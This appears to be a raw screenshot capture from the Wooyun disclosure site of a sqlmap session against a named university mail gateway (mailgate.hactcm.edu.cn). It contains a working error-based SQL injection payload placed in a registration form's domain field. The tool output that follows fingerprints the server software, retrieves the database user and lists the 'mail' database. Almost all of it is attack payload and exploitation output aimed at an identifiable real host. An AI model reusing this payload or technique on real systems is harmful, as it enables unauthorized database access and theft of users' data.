 6&F_email=xssss&F_domain=-3557' OR ROW(9703,3383)>(SELECT COUNT(*),CONCAT(0x7170
716271,(SELECT (CASE WHEN (9703=9703) THEN 1 ELSE 0 END)),0x7178717a71,FLOOR(RAN
D(0)*2))x FROM (SELECT 6604 UNION SELECT 6190 UNION SELECT 7894 UNION SELECT 655
3)a GROUP BY x) AND 'rhdA'='rhdA&F_password=123456&F_password2=123456&F_chkcode=
728741&act=%D7%A2 %B2%E1
---
[14:11:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4.1
[14:11:45] [INFO] fetching current user
[14:11:45] [WARNING] reflective value(s) found and filtering out
[14:11:45] [INFO] heuristics detected web page charset 'ascii'
[14:11:45] [INFO] retrieved: mail@localhost
current user: mail@localhost'
[14:11:45] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[14:11:46] [WARNING] the SQL query provided does not return any output
[14:11:46] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[14:11:46] [INFO] falling back to current database
[14:11:46] [INFO] fetching current database
[14:11:46] [INFO] resumed: mail
available databases [1]:
[*] mail
[14:11:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mailgate.hactcm.edu.cn'
[*] shutting down at 14:11:46
www.wooyun.org
C:\Python27\sqlmap>_